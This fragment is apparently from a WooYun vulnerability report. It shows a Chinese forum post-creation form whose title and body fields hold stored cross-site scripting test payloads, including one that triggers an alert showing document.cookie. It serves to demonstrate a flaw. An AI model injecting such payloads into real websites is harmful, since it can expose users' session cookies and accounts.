 请填写帖子相关内容 / Release
主题 test"><img src=1 onerror=alert(/xss/)>
讨论区 默认栏目
话题类型 普通 求助 询问
是否允许回复 是 否
源代码 B I U 大小
test
"><img src=1 onerror=alert(document.cookie)>
内容
www.wooyun.org